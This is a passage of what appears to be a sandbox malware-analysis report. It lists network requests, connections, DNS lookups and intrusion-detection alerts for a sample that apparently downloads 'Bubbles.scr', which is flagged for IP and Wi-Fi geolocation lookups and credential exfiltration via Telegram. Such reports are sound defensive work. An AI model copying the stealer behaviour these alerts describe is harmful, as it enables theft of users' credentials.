2856 | iexplore.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | binary | 1.41 Kb | unknown |
2856 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAbY2QTVWENG9oovp1QifsQ%3D | unknown | binary | 471 b | unknown |
2856 | iexplore.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQDS57q68k6VpwlSRtIvj9A4 | unknown | binary | 472 b | unknown |
2856 | iexplore.exe | GET | 200 | 18.245.39.64:80 | http://ocsp.rootg2.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBSIfaREXmfqfJR3TkMYnD7O5MhzEgQUnF8A36oB1zArOIiiuG1KnPIRkYMCEwZ%2FlEoqJ83z%2BsKuKwH5CO65xMY%3D | unknown | binary | 1.49 Kb | unknown |
2856 | iexplore.exe | GET | 200 | 18.245.39.64:80 | http://ocsp.rootca1.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBRPWaOUU8%2B5VZ5%2Fa9jFTaU9pkK3FAQUhBjMhTTsvAyUlC4IWZzHshBOCggCEwdzEjgLnWaIozse2b%2BczaaODg8%3D | unknown | binary | 1.37 Kb | unknown |
2856 | iexplore.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQD6BeWhIbleexId20FpK0af | unknown | binary | 472 b | unknown |
2124 | iexplore.exe | GET | 304 | 184.24.77.202:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?76ad697231f9b13b | unknown | — | — | unknown |
2124 | iexplore.exe | GET | 304 | 184.24.77.202:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?e55f0cb727843010 | unknown | — | — | unknown |
2856 | iexplore.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gts1c3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEDCzOo5s7pVrEK5Ujf4VGcs%3D | unknown | binary | 471 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2856 | iexplore.exe | 51.91.30.159:443 | www.upload.ee | OVH SAS | FR | unknown |
2856 | iexplore.exe | 184.24.77.186:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
2856 | iexplore.exe | 184.24.77.202:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
2856 | iexplore.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
2856 | iexplore.exe | 143.204.205.91:443 | du0pud0sdlmzf.cloudfront.net | AMAZON-02 | US | unknown |
2856 | iexplore.exe | 142.250.185.72:443 | www.googletagmanager.com | GOOGLE | US | unknown |
2856 | iexplore.exe | 142.250.186.98:443 | pagead2.googlesyndication.com | GOOGLE | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.upload.ee |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
s7.addthis.com |
| whitelisted |
www.googletagmanager.com |
| whitelisted |
du0pud0sdlmzf.cloudfront.net |
| unknown |
pagead2.googlesyndication.com |
| whitelisted |
o.ss2.us |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
ocsp.rootg2.amazontrust.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3556 | SetupTCPDriver.exe | Potential Corporate Privacy Violation | ET POLICY IP Logger Redirect Domain in SNI |
448 | Bubbles.scr | Potential Corporate Privacy Violation | ET POLICY Observed Wifi Geolocation Domain (api .mylnikov .org in TLS SNI) |
448 | Bubbles.scr | Attempted Information Leak | ET POLICY IP Check Domain (icanhazip. com in HTTP Host) |
448 | Bubbles.scr | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] Received IP address from server as result of HTTP request |
1080 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
448 | Bubbles.scr | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
448 | Bubbles.scr | Misc activity | ET HUNTING Telegram API Certificate Observed |
448 | Bubbles.scr | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
— | — | Misc activity | ET HUNTING Telegram API Certificate Observed |
— | — | Successful Credential Theft Detected | STEALER [ANY.RUN] Attempt to exfiltrate via Telegram |